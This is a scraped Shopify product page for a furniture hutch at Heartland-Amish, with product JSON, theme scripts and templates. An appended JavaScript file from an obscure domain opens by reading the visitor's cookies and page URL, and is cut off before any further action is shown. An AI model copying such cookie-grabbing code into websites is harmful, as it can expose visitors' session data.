ORB\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Drawer Hardware: 4424 ORB\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Soft close hinges\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan style=\"color: #0000ff;\"\u003eMeasurements:\u003cspan\u003e   \u003cspan style=\"color: #000000;\"\u003e62\u003c\/span\u003e\u003cspan style=\"color: #000000;\"\u003e\" W x 20\" D x 81\" H\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan style=\"color: #0000ff;\"\u003eSKU:\u003c\/span\u003e  \u003cspan style=\"color: #000000;\"\u003eDR-HSRCR-ARLINGTON-HU\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003eContact us for more size, stain and wood options\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-22T16:05:57-04:00","created_at":"2022-10-27T19:36:32-04:00","vendor":"Hoosier Crafts","type":"Hutches","tags":["Cabinet","Hutch"],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43680387760405,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DR-HSRCR-ARLINGTON-HU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arlington Hutch","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch.jpg?v=1666913792","\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch-2.jpg?v=1666913792"],"featured_image":"\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch.jpg?v=1666913792","options":["Title"],"media":[{"alt":null,"id":32091080130837,"position":1,"preview_image":{"aspect_ratio":0.665,"height":4256,"width":2832,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch.jpg?v=1666913792"},"aspect_ratio":0.665,"height":4256,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch.jpg?v=1666913792","width":2832},{"alt":null,"id":32091080163605,"position":2,"preview_image":{"aspect_ratio":0.665,"height":4256,"width":2832,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch-2.jpg?v=1666913792"},"aspect_ratio":0.665,"height":4256,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch-2.jpg?v=1666913792","width":2832}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003ci\u003eHutch D\u003c\/i\u003e\u003cem\u003eetails:\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; box-sizing: border-box; color: #3d3d3d; font-family: Roboto; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 300; letter-spacing: normal; line-height: 22.4px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; padding: 0px; margin: 0px 0px 16px 0px;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cem\u003eDETAILS:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Undermount soft close slides\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Antique glass\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Light blocking trim in doors\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• LED or can lights\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Also available in closed hutch\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Door Hardware: 4425 ORB\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Drawer Hardware: 4424 ORB\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e• Soft close hinges\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan style=\"color: #0000ff;\"\u003eMeasurements:\u003cspan\u003e   \u003cspan style=\"color: #000000;\"\u003e62\u003c\/span\u003e\u003cspan style=\"color: #000000;\"\u003e\" W x 20\" D x 81\" H\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan style=\"color: #0000ff;\"\u003eSKU:\u003c\/span\u003e  \u003cspan style=\"color: #000000;\"\u003eDR-HSRCR-ARLINGTON-HU\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003eContact us for more size, stain and wood options\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"}
  </script>



</div>

<div id="backToCollection"></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart"
    soldOut: "Sold out",
    unavailable: "Unavailable"
  };

  if(sessionStorage.backToCollection) {
    theme.backToCollection = {};
    theme.backToCollection.collection = JSON.parse(sessionStorage.backToCollection);
    var productCollections = [{"id":442542686485,"handle":"dining-kitchen","updated_at":"2026-01-20T14:07:02-05:00","published_at":"2023-04-26T08:16:23-04:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Dining \u0026 Kitchen","body_html":"","image":{"created_at":"2023-04-26T09:52:04-04:00","alt":"","width":800,"height":875,"src":"\/\/heartlandamish.com\/cdn\/shop\/collections\/Heidi_Cabinet_Room_Setting.jpg?v=1683820326"}},{"id":438973923605,"handle":"hutches","title":"Hutches","updated_at":"2025-09-24T07:04:41-04:00","body_html":"","published_at":"2023-03-22T16:48:43-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Hutch"}],"published_scope":"web"}];
    var showCollection = false;
    if (productCollections) {
      productCollections.forEach(function(collection) {
        if (collection.title === theme.backToCollection.collection.title) {
          showCollection = true;
        }
      });
    }
    if(showCollection) {
      var backToCollectionHTML = '<div class="text-center return-link-wrapper page-width"><a href="' + theme.backToCollection.collection.link + '" class="btn btn--secondary btn--has-icon-before"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
Back to {{ title }} ' + theme.backToCollection.collection.title + '</a></div>';
      var backToCollectionContainer = document.getElementById('backToCollection');
      backToCollectionContainer.insertAdjacentHTML('afterbegin', backToCollectionHTML);
    }
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Arlington Hutch",
  "url": "https:\/\/heartlandamish.com\/products\/arlington-hutch","image": [
      "https:\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch_2832x.jpg?v=1666913792"
    ],"description": "Hutch Details:\nDETAILS:• Undermount soft close slides• Antique glass• Light blocking trim in doors• LED or can lights• Also available in closed hutch• Door Hardware: 4425 ORB• Drawer Hardware: 4424 ORB• Soft close hinges\nMeasurements:   62\" W x 20\" D x 81\" H\nSKU:  DR-HSRCR-ARLINGTON-HU\nContact us for more size, stain and wood options","sku": "DR-HSRCR-ARLINGTON-HU","brand": {
    "@type": "Thing",
    "name": "Hoosier Crafts"
  },
  "offers": [{
        "@type" : "Offer","sku": "DR-HSRCR-ARLINGTON-HU","availability" : "http://schema.org/InStock",
        "price" : 0.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/heartlandamish.com\/products\/arlington-hutch?variant=43680387760405"
      }
]
}
</script>

<script id="globoRelatedProductsTemplate" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    <div class="ga-products">
      <div class="ga-carousel_wrapper">
        <ul class="ga-carousel gowl-carousel" data-products-count="{{products.size}}">
          {% for product in products %}
          {% assign first_available_variant = false %}
          {% for variant in product.variants %}
            {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
          {% endfor %}
          {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
          {% if product.images[0] %}
            {% assign featured_image = product.images[0] | img_url: '350x' %}
          {% else %}
            {% assign featured_image = no_image_url | img_url: '350x' %}
          {% endif %}
          <li class="ga-product" data-product-id="{{product.id}}">
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
              {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %}
              <span class="ga-label ga-label_sale">{{translation.sale}}</span>
              {% endif %}
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"></div>
            </a>
            <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{{product.title}}</a>
            {% assign variants_size = product.variants | size %}
            <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
              <select class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
                {% for variant in product.variants %}
                  <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
                {% endfor %}
              </select>
            </div>
            {% if box.template.elements contains 'price' %}
            <span class="ga-product_price-container">
              <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
              {% if first_available_variant.compare_at_price > first_available_variant.price %}
              <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
              {% endif %}
            </span>
            {% endif %}
            {% if box.template.elements contains 'addToCartBtn' %}
            <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button>
            {% endif %}
          </li>
          {% endfor %}
        </ul>
      </div>
    </div>
  </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <div class="ga-products_image">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '350x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '350x' %}
        {% endif %}
        <div id="ga-product_{{product.id}}" class="ga-product {% if forloop.last %}last{% endif %}">

          <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
            {% unless product.available %}
            <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
            {% endunless %}
            <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
          </a>
        </div>
        {% endfor %}
        <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}">
          {% if box.template.elements contains 'price' %}
          <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
          {% endif %}
          {% if box.template.elements contains 'addToCartBtn' %}
          <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
          {% endif %}
        </div>
      </div>
    </div>
    <ul class="ga-products-input">
      {% for product in products %}
      {% assign first_available_variant = false %}
      {% for variant in product.variants %}
        {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
      {% endfor %}
      {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
      {% if product.images[0] %}
        {% assign featured_image = product.images[0] | img_url: '350x' %}
      {% else %}
        {% assign featured_image = no_image_url | img_url: '350x' %}
      {% endif %}
      <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
        <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value="{{product.id}}"/>
        <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
        {% assign variants_size = product.variants | size %}
        <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
          <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
            {% for variant in product.variants %}
              <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
            {% endfor %}
          </select>
        </div>
        {% if box.template.elements contains 'price' %}
        <span class="ga-product_price-container">
          <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
          {% if first_available_variant.compare_at_price > first_available_variant.price %}
          <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
          {% endif %}
        </span>
        {% endif %}
      </li>
      {% endfor %}
    </ul>
  </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <ul class="ga-products-table">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '100x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '100x' %}
        {% endif %}
        <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
          <div class="product_main">
            <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value=""/>
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}" class="ga-products_image">
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <span>
                <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
              </span>
            </a>
            <div>
              <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
            </div>
          </div>
          {% assign variants_size = product.variants | size %}
          <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
            <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
              {% for variant in product.variants %}
                <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
              {% endfor %}
            </select>
          </div>
          {% if box.template.elements contains 'price' %}
          <span class="ga-product_price-container">
            <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
            {% if first_available_variant.compare_at_price > first_available_variant.price %}
            <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
            {% endif %}
          </span>
          {% endif %}
        </li>
        {% endfor %}
      </ul>
      <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}">
        {% if box.template.elements contains 'price' %}
        <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
        {% endif %}
        {% if box.template.elements contains 'addToCartBtn' %}
        <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
        {% endif %}
      </div>
    </div>
  </div>
  {% endif %}
</script>


<div class="globoRecommendationsBottom"></div>

    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      <div class="grid__item medium-up--one-half">
          <ul class="site-footer__linklist">
            
              <li class="site-footer__linklist-item">
                <a href="/search">Search</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/our-promise">Our Promise</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/about-1">About Us</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/faq">FAQ</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/shipping-and-delivery">Delivery</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/home-design-services">Home Design Services</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/how-to-care-for-amish-furniture">How to Care for Amish Furniture</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/terms-of-service">Terms of Service</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
            
          </ul>
        
      </div>

      <div class="grid__item medium-up--one-quarter">
      </div>

      
        <div class="grid__item medium-up--one-half">
          <div class="site-footer__newsletter">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
                <label for="Email" class="h4">Join our mailing list</label>
                <div class="input-group">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="email"
                    name="contact[email]"
                    id="Email"
                    class="input-group__field newsletter__input"
                    value=""
                    placeholder="Email address"
                    autocorrect="off"
                    autocapitalize="off">
                  <span class="input-group__btn">
                    <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                      <span class="newsletter__submit-text--large">Subscribe</span>
                    </button>
                  </span>
                </div>
              
            </form>
          </div>
        </div>
      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item medium-up--one-half">
          <ul class="list--inline site-footer__social-icons social-icons">
            
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/heartlandnc/" title="Heartland-Amish on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
            
              <li>
                <a class="social-icons__link" href="https://www.pinterest.com/heartlandamishf/" title="Heartland-Amish on Pinterest">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

                  <span class="icon__fallback-text">Pinterest</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/heartlandamishfurniture/" title="Heartland-Amish on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>

                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
            
            
            
            
          </ul>
        </div>
      

      <div class="grid__item medium-up--one-half">
        <div class="site-footer__copyright site-footer__copyright--right medium-up--text-right">
          
          
            <div class="site-footer__payment-icons">
              
<ul class="payment-icons list--inline">
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-paypal" viewBox="0 0 36 20"><path fill="#444" d="M33.691 7.141h2.012l-1.66 7.5h-1.992zM5.332 7.16q.918 0 1.553.674t.381 1.865q-.234 1.152-1.064 1.807t-1.963.654H2.696l-.547 2.48H.001l1.641-7.48h3.691zm19.141 0q.918 0 1.563.674t.391 1.865q-.156.762-.596 1.328t-1.074.85-1.396.283h-1.523l-.527 2.48h-2.148l1.641-7.48h3.672zM8.027 9.055q.098-.02.42-.098t.537-.127.566-.098.684-.049q.547-.02 1.025.078t.879.313.566.645.029 1.016l-.82 3.906H9.94l.137-.586q-.41.41-1.035.586t-1.182.088-.889-.615-.176-1.387q.215-1.016 1.221-1.455t2.744-.439q.059-.293-.059-.469t-.352-.244-.625-.049q-.508.02-1.094.156t-.781.254zm19.18 0q.117-.02.342-.078t.42-.107.439-.088.508-.068.537-.029q.566-.02 1.045.078t.879.313.576.645.039 1.016l-.84 3.906H29.16l.137-.586q-.41.41-1.045.586t-1.201.088-.898-.615-.176-1.387q.137-.703.684-1.123t1.348-.596 1.973-.176q.098-.449-.166-.615t-.869-.146q-.352 0-.762.078t-.713.166-.459.166zM4.004 10.734q.273 0 .537-.137t.449-.371.244-.527q.117-.43-.098-.723t-.625-.293H3.476l-.469 2.051h.996zm19.16 0q.41 0 .781-.303t.469-.732-.127-.723-.615-.293h-1.094l-.43 2.051h1.016zm-9.531-1.933l.801 5.879-1.445 2.461h2.207l4.688-8.34h-2.031L15.9 12.278l-.313-3.477h-1.953zm-3.242 3.887q0-.195.098-.527h-.508q-.918 0-1.172.488-.195.352-.01.586t.537.234q.859-.039 1.055-.781zm19.199 0q.039-.332.117-.527h-.488q-.977 0-1.191.488-.195.352-.01.586t.537.234q.879-.039 1.035-.781z"/></svg>

                      </li>
                    
                  
                    
                  
                </ul>
              
            </div>
          
        </div>
      </div>
    </div>
    
      <div class="site-footer__copyright--bottom">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Heartland-Amish</a></small>
        <small class="site-footer__copyright-content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    
  </div>
</footer>


</div>

  </div>


<script src='https://inspon-app.com/photoupload/js/page_script.js'></script>






<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJPVHN3P');</script>

</body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJPVHN3P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/deb4Hs-3KqFsz0Qv.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128157004
             var url = window.location.href;
